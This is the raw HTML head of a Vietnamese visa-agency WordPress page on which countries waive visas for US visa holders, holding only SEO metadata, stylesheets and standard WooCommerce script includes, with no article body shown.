

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://visathienha.com/co-visa-my-duoc-mien-visa-nuoc-nao/
body_size: 24608
content:
<!DOCTYPE html>
<html lang="en">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="stylesheet" href="https://visathienha.com/wp-content/themes/visa/style.css" type="text/css"/>
	
	<link href="https://visathienha.com/wp-content/themes/visa/css/bootstrap.min.css" rel="stylesheet">
    <!-- FontAwesome 4.0 CSS -->
    <link rel="stylesheet" type="text/css" href="https://visathienha.com/wp-content/themes/visa/css/font-awesome.min.css">
    <!-- Google Font CSS -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700%7cPT+Serif:400,400i,700,700i" rel="stylesheet">
    <!-- owl.carousel.min.css -->
    <link rel="stylesheet" type="text/css" href="https://visathienha.com/wp-content/themes/visa/css/owl.carousel.min.css">
    <link rel="stylesheet" type="text/css" href="https://visathienha.com/wp-content/themes/visa/css/owl.theme.default.css">
    <!-- fontello.css -->
    <link rel="stylesheet" type="text/css" href="https://visathienha.com/wp-content/themes/visa/css/fontello.css">
    <!-- Style CSS -->
    <link rel="stylesheet" type="text/css" href="https://visathienha.com/wp-content/themes/visa/css/style.css">

<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>[2026] Có visa Mỹ được miễn visa nước nào?</title>
<meta name="description" content="Vậy có Visa Mỹ được miễn Visa nước nào? Chúng ta cùng tìm hiểu nhé."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://visathienha.com/co-visa-my-duoc-mien-visa-nuoc-nao/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="[2026] Có visa Mỹ được miễn visa nước nào?" />
<meta property="og:description" content="Vậy có Visa Mỹ được miễn Visa nước nào? Chúng ta cùng tìm hiểu nhé." />
<meta property="og:url" content="https://visathienha.com/co-visa-my-duoc-mien-visa-nuoc-nao/" />
<meta property="og:site_name" content="Visa Thiên Hà | Dịch vụ làm visa trọn gói tại TPHCM" />
<meta property="article:tag" content="có thẻ xanh mỹ đi được nước nào" />
<meta property="article:tag" content="có visa mỹ được miễn visa hàn quốc" />
<meta property="article:tag" content="có Visa Mỹ được miễn Visa nước nào" />
<meta property="article:tag" content="quốc tịch mỹ được miễn visa những nước nào" />
<meta property="article:section" content="Dịch Vụ làm Visa Mỹ tại TPHCM" />
<meta property="og:updated_time" content="2024-12-12T11:04:59+07:00" />
<meta property="og:image" content="https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-03.jpg" />
<meta property="og:image:secure_url" content="https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-03.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1067" />
<meta property="og:image:alt" content="Có visa Mỹ được miễn visa nước nào" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-12-13T01:35:17+07:00" />
<meta property="article:modified_time" content="2024-12-12T11:04:59+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="[2026] Có visa Mỹ được miễn visa nước nào?" />
<meta name="twitter:description" content="Vậy có Visa Mỹ được miễn Visa nước nào? Chúng ta cùng tìm hiểu nhé." />
<meta name="twitter:image" content="https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-03.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="11 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://visathienha.com/#organization","name":"Admin","url":"https://visathienha.com"},{"@type":"WebSite","@id":"https://visathienha.com/#website","url":"https://visathienha.com","name":"Visa Thi\u00ean H\u00e0 | D\u1ecbch v\u1ee5 l\u00e0m visa tr\u1ecdn g\u00f3i t\u1ea1i TPHCM","publisher":{"@id":"https://visathienha.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-03.jpg","url":"https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-03.jpg","width":"1600","height":"1067","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://visathienha.com/co-visa-my-duoc-mien-visa-nuoc-nao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://visathienha.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://visathienha.com/dich-vu-lam-visa-my-tai-tphcm/","name":"D\u1ecbch V\u1ee5 l\u00e0m Visa M\u1ef9 t\u1ea1i TPHCM"}},{"@type":"ListItem","position":"3","item":{"@id":"https://visathienha.com/co-visa-my-duoc-mien-visa-nuoc-nao/","name":"C\u00f3 visa M\u1ef9 \u0111\u01b0\u1ee3c mi\u1ec5n visa n\u01b0\u1edbc n\u00e0o?"}}]},{"@type":"WebPage","@id":"https://visathienha.com/co-visa-my-duoc-mien-visa-nuoc-nao/#webpage","url":"https://visathienha.com/co-visa-my-duoc-mien-visa-nuoc-nao/","name":"[2026] C\u00f3 visa M\u1ef9 \u0111\u01b0\u1ee3c mi\u1ec5n visa n\u01b0\u1edbc n\u00e0o?","datePublished":"2018-12-13T01:35:17+07:00","dateModified":"2024-12-12T11:04:59+07:00","isPartOf":{"@id":"https://visathienha.com/#website"},"primaryImageOfPage":{"@id":"https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-03.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://visathienha.com/co-visa-my-duoc-mien-visa-nuoc-nao/#breadcrumb"}},{"@type":"Person","@id":"https://visathienha.com/author/admin/","name":"Admin","url":"https://visathienha.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/75f4499b59200d38f057e967e297590ab2ebaad09283ddcb3e66ffb1f1a9f395?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/75f4499b59200d38f057e967e297590ab2ebaad09283ddcb3e66ffb1f1a9f395?s=96&amp;d=mm&amp;r=g","caption":"Admin","inLanguage":"vi"},"worksFor":{"@id":"https://visathienha.com/#organization"}},{"@type":"BlogPosting","headline":"[2026] C\u00f3 visa M\u1ef9 \u0111\u01b0\u1ee3c mi\u1ec5n visa n\u01b0\u1edbc n\u00e0o?","keywords":"C\u00f3 visa M\u1ef9 \u0111\u01b0\u1ee3c mi\u1ec5n visa n\u01b0\u1edbc n\u00e0o","datePublished":"2018-12-13T01:35:17+07:00","dateModified":"2024-12-12T11:04:59+07:00","articleSection":"D\u1ecbch V\u1ee5 l\u00e0m Visa M\u1ef9 t\u1ea1i TPHCM, Visa Ch\u00e2u M\u1ef9","author":{"@id":"https://visathienha.com/author/admin/","name":"Admin"},"publisher":{"@id":"https://visathienha.com/#organization"},"description":"V\u1eady c\u00f3 Visa M\u1ef9 \u0111\u01b0\u1ee3c mi\u1ec5n Visa n\u01b0\u1edbc n\u00e0o? Ch\u00fang ta c\u00f9ng t\u00ecm hi\u1ec3u nh\u00e9.","name":"[2026] C\u00f3 visa M\u1ef9 \u0111\u01b0\u1ee3c mi\u1ec5n visa n\u01b0\u1edbc n\u00e0o?","@id":"https://visathienha.com/co-visa-my-duoc-mien-visa-nuoc-nao/#richSnippet","isPartOf":{"@id":"https://visathienha.com/co-visa-my-duoc-mien-visa-nuoc-nao/#webpage"},"image":{"@id":"https://visathienha.com/wp-content/uploads/2018/12/co-visa-my-duoc-mien-visa-nuoc-nao-03.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://visathienha.com/co-visa-my-duoc-mien-visa-nuoc-nao/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Visa Thiên Hà | Dịch vụ làm visa trọn gói tại TPHCM &raquo;" href="https://visathienha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Visa Thiên Hà | Dịch vụ làm visa trọn gói tại TPHCM &raquo; Dòng bình luận" href="https://visathienha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Visa Thiên Hà | Dịch vụ làm visa trọn gói tại TPHCM &raquo; Có visa Mỹ được miễn visa nước nào? Dòng bình luận" href="https://visathienha.com/co-visa-my-duoc-mien-visa-nuoc-nao/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://visathienha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvisathienha.com%2Fco-visa-my-duoc-mien-visa-nuoc-nao%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://visathienha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvisathienha.com%2Fco-visa-my-duoc-mien-visa-nuoc-nao%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://visathienha.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wtl_phonecall-css' href='https://visathienha.com/wp-content/plugins/button-chat-zalo-report-sw/assets/phonecall.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://visathienha.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://visathienha.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://visathienha.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://visathienha.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://visathienha.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='zsb-style-css' href='https://visathienha.com/wp-content/plugins/zeeshare-floating-bar/assets/css/zeeshare.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://visathienha.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://visathienha.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://visathienha.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://visathienha.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://visathienha.com/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://visathienha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://visathienha.com/wp-json/wp/v2/posts/740" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://visathienha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
